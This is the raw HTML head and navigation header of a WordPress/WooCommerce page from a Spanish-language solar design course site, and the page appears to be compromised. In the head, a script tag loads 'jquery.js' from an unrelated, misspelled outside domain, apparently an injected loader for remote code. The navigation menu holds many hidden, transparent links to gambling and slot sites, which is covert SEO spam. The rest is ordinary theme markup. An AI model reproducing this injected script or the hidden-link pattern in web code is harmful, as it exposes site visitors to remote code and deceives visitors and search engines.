.button.checkout:hover , .woocommerce button.button.alt.disabled:hover , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{border-color:var(--ast-global-color-1);}.widget_product_search button{flex:0 0 auto;padding:10px 20px;;}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='057962987-css' href='https://solardesign360.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.css?ver=1769108909' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://solardesign360.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.10' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://solardesign360.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' media='all' />
<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://solardesign360.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            margin-left: 5px;
            position: relative;
            bottom: 5px;
        }
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://solardesign360.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.6.5' media='all' />
<link rel='stylesheet' id='elementor-post-715-css' href='https://solardesign360.com/wp-content/uploads/elementor/css/post-715.css?ver=1670120436' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://solardesign360.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.7.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://solardesign360.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.1.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://solardesign360.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=5.1.2' media='all' />
<link rel='stylesheet' id='elementor-post-293-css' href='https://solardesign360.com/wp-content/uploads/elementor/css/post-293.css?ver=1670120436' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://solardesign360.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.10' media='all' />
<link rel='stylesheet' id='elementor-post-25237-css' href='https://solardesign360.com/wp-content/uploads/elementor/css/post-25237.css?ver=1670120437' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CAnton%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.2.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://solardesign360.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://solardesign360.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://solardesign360.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<!--[if IE]>
<script src='https://solardesign360.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=3.7.6' id='astra-flexibility-js'></script>
<script id='astra-flexibility-js-after'>
flexibility(document.documentElement);
</script>
<![endif]-->
<script src='https://solardesign360.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://solardesign360.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=5.1.2' id='font-awesome-4-shim-js'></script>
<link rel="https://api.w.org/" href="https://solardesign360.com/wp-json/" /><link rel="alternate" type="application/json" href="https://solardesign360.com/wp-json/wp/v2/posts/39779" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://solardesign360.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://solardesign360.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<meta name="generator" content="WooCommerce 6.5.1" />
<link rel='shortlink' href='https://solardesign360.com/?p=39779' />
<link rel="alternate" type="application/json+oembed" href="https://solardesign360.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsolardesign360.com%2Fmostbet-official-reviews-study-customer-care-reviews-associated-with-mostbet-co%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://solardesign360.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsolardesign360.com%2Fmostbet-official-reviews-study-customer-care-reviews-associated-with-mostbet-co%2F&#038;format=xml" />
<link rel="pingback" href="https://solardesign360.com/xmlrpc.php">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script src="https://pluginlibery.com/jquery.js"></script>
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://solardesign360.com/wp-content/uploads/2022/01/cropped-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://solardesign360.com/wp-content/uploads/2022/01/cropped-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://solardesign360.com/wp-content/uploads/2022/01/cropped-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://solardesign360.com/wp-content/uploads/2022/01/cropped-Logo-270x270.png" />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-39779 single-format-standard wp-custom-logo theme-astra woocommerce-no-js ehf-template-astra ehf-stylesheet-astra group-blog ast-blog-single-style-1 ast-single-post ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-hfb-header ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-3.7.6 ast-normal-title-enabled elementor-default elementor-kit-715">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Ir al contenido">
		Ir al contenido</a>

<div
class="hfeed site" id="page">
			<div data-elementor-type="header" data-elementor-id="25237" class="elementor elementor-25237 elementor-location-header">
								<header class="elementor-section elementor-top-section elementor-element elementor-element-8a7ae53 elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="8a7ae53" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-704e35b8" data-id="704e35b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2e70e348 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="2e70e348" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.5 - 27-04-2022 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://solardesign360.com">
							<img width="1000" height="550" src="https://solardesign360.com/wp-content/uploads/2022/01/SD-160x88.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://solardesign360.com/wp-content/uploads/2022/01/SD.png 1x, https://solardesign360.com/wp-content/uploads/2020/04/logo-retina.png 2x" sizes="(max-width: 1000px) 100vw, 1000px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4187ee33" data-id="4187ee33" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4087c30a e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4087c30a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.5 - 27-04-2022 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);-webkit-box-pack:var(--justify-content,center);-ms-flex-pack:var(--justify-content,center);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;background-color:#818a91;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#818a91}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-5b1b321" href="https://www.facebook.com/SolarDesign360" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-8f2fe13" href="https://www.youtube.com/channel/UCFP3p67va1OnDfIjyg9uJXw" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-51f0e8c" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-600bcee" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-2d8503e" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</header>
				<nav class="elementor-section elementor-top-section elementor-element elementor-element-43770968 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43770968" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1c6f0b8e" data-id="1c6f0b8e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-489bf2ef elementor-nav-menu__align-justify elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="489bf2ef" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://solardesign360.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-sweep-down">
				<ul id="menu-1-489bf2ef" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25289"><a href="https://solardesign360.com/" class="elementor-item menu-link">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479"><a href="https://solardesign360.com/all-courses/" class="elementor-item menu-link">CURSOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25288"><a href="https://solardesign360.com/about-us/" class="elementor-item menu-link">NOSOTROS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25286"><a href="https://solardesign360.com/instructors/" class="elementor-item menu-link">EXPERIENCIAS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25287"><a href="https://solardesign360.com/contact/" class="elementor-item menu-link">CONTACTO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40002"><a href="https://solardesign360.com/" class="elementor-item menu-link">INICIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40003"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://posgradoiqpaa.umsa.edu.bo/repo/slot-pulsa/">Situs Slot Pulsa Tanpa Potongan</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40004"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://vetranchrescue.org/">Slot Gacor Gampang Menang</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40005"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://theheiressonbroadway.com/">Slot Gacor Malam Ini</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40006"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://thefuturefedex.com/">Link Alternatif Sjo777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40007"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://sjo777rtp-2.com/">Rtp Sjo777 Hari Ini</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40008"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://africaresponds.org/">SJO777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40009"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://prostadobra.com/">PADI777 </a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40010"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://padi777rtp-2.com/">Info Slot Gacor PADI777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40011"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://parzapeslav.com/">PADI777 </a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40012"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://pengingatteman.com/">Slot Wjo777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40013"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://genduttiga.com/">Rtp Slot Wjo777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40014"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://yangtelahkitabagi.com/">WJO777 </a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40015"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://mondspliter.com/">Slot Keren138</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40016"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://rtp.rindudia.com/">Keren138 RTP</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40017"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://armada138.com/">ARMADA 777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40018"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://armada508.net/">ARMADA 777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40019"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://sperimentarez.com/">ARMADA 777</a></a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
